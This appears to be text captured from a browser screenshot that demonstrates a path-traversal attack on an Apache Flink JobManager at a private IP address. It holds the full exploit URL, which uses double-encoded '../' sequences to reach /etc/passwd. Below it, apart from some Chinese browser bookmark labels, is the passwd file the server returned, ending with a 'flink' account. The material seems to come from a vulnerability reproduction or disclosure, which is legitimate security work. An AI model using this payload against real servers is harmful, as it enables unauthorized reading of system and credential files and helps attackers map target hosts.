 192.168.10.129:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
火狐官方站点 新手上路 常用网址 京东商城 1688 steambig 京东 唯品会 天猫 抖音 淘宝 百度 网络认证 抖音-记录美好生活 京东商城 百度一下
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh